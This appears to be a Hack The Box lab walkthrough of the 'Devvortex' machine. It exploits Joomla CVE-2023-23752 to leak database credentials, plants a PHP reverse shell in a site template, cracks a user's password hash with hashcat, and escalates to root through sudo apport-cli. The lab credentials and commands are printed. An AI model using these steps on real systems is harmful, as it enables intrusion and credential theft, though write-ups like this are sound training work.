HTB Walkthrough - Devvortex
Tony Harkness
- 5 minutes read - 953 words
Information Gathering
Scanned all TCP ports:
#nmap scan
nmap -sV -sC -v -p- -T4 -oN nmap/initial $IP --open
#nmap results
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
TCP Port 80 - HTTP
Added devvortex.htb to my /etc/hosts file.
Found nothing interesting on main page, nothing when scanning for vulns and nothing when performing directory bruteforcing. Thus, I began to fuzz for subdomains.
Subdomain enumeration:
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://$IP -H "HOST:FUZZ.devvortex.htb" -fs 154

I then added the subdomain to my /etc/hosts file.
Starting back from square one on new site…
No interesting functionality on website. When performing subdirectory enumeration I received the following results:

/administrator
This could also be found by viewing the robots.txt file:


Performed a droopescan:


I relied on HackTricks to help me enumerate and exploit Joomla as I haven’t worked with it before. This was a HUGE help: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/joomla
Let’s first check for exploits for this Joomla version
I found an exploit on GitHub for CVE-2023-23752
Let’s install and configure the tool, and then test it out.
Exploitation
CVE-2023-23752
I simply downloaded the joomla.py file from the GitHub repository and spun it right up:

lewis:P4ntherg0t1n5r3c0n##

Again, we will follow HackTricks to exploit Joomla by navigating to System>Site Templates>Cassiopeia Details and Files
We will select a php file - I went with error.php and we will edit the code to give us a reverse shell. I copied the one from /usr/share/webshells/laudanum/php/php-reverse-shell.php and edited the file to my attacker IP address and the port I wanted to listen on via netcat.
I outputted the contents of the reverse shell, copied them, and replaced the contents of the error.php file in Joomla and clicked Save.



Privilege Escalation
Local Enumeration & Lateral Escalation
Firstly, I stabilized my shell by issuing the below commands individually:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
alias ll='ls -lsaht --color=auto'
# Keyboard Shortcut: Ctrl + Z (Background Process.) #
stty raw -echo ; fg ; reset
stty columns 200 rows 200
Now we have a fully stable shell with auto-completion and more 🤑
I will quickly check for system users on the machine so I know where to potentially laterally escalate to
cat /etc/passwd | grep /bin/bash
We get root and logan
Given that we have mysql creds, let’s now login to mysql
#Target machine
mysql -u lewis -p

joomla
use joomla;
We will now show tables in the joomla database
show tables;

sd4fg_users table.
Thus, let’s gather all information from this table
select * from sd4fg_users;

logan. A user we know to exist on the machine from our enumeration earlier. I will copy this hash and analyze it with https://hashes.com/en/tools/hash_identifier
Note: The command-line tool built-in to Kali hash-identifier did not recognize the hashes for me.


hash.txt
I will then attempt to crack the hash via Hashcat
hashcat -m 3200 hash.txt /user/share/wordlists/rockyou.txt

logan:tequieromucho
I will now attempt to login as the logan user via SSH

user.txt file
Apport-cli as root
When running sudo -l we get the following:

I find a link to a GitHub page showcasing a PoC exploit.
We must first generate a crash to have a crash file as there aren’t any in /var/crash/
#create a crash
sleep 13 * killall -SIGSEGV sleep

root.
sudo /usr/bin/apport-cli -c /var/crash/_usr_bin_sleep.1000.crash
Select option “V”
We will get back a bunch of information, however, entering !<command> allows us to execute commands as root. I ran !id to confirm and then retrieved the contents of the root flag.

Resolution summary
- Performed an nmap scan on open ports and their service information
- Performed a subdomain enumeration uncovering http://dev.devvortex.htb
- Performed a subdirectory bruteforce leading us to a Joomla admin portal
- Performed a droopescan and enumerated Joomla version
- Leveraged CVE-2023-23752 to retrieve mySQL credentials
- Used gathered mySQL credentials to login to Joomla admin panel
- Injected malicious PHP code in “Site Templates” to establish a reverse shell
